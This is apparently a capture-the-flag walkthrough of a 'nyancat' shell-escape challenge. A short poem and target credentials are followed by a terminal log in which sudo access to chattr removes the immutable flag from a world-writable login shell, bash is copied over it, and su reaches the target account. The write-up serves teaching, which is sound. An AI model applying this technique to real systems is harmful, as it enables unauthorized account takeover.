 nyancat, nyancat
I love that nyancat!
My shell's stuffed inside one
Whatcha' think about that?
Sadly now, the day's gone
Things to do!  Without one...
I'll miss that nyancat
Run commands, win, and done!
Log in as the user alabaster_snowball with a password of Password2, and land in a Bash prompt.
Target Credentials:
username: alabaster_snowball
password: Password2
elf@a337e31f50d5:~$ grep -i alabaster /etc/passwd
alabaster_snowball:x:1001:1001::/home/alabaster_snowball:/bin/nsh
elf@a337e31f50d5:~$ ls -l /bin/nsh
-rwxrwxrwx 1 root root 75680 Dec 11 17:40 /bin/nsh
elf@a337e31f50d5:~$ lsattr /bin/nsh
----i---------e---- /bin/nsh
elf@a337e31f50d5:~$ sudo -l
Matching Defaults entries for elf on a337e31f50d5:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User elf may run the following commands on a337e31f50d5:
    (root) NOPASSWD: /usr/bin/chattr
elf@a337e31f50d5:~$ sudo chattr -i /bin/nsh
elf@a337e31f50d5:~$ cp /bin/bash /bin/nsh
elf@a337e31f50d5:~$ su alabaster_snowball
Password:
Loading, please wait......
You did it! Congratulations!
alabaster_snowball@a337e31f50d5:/home/elf$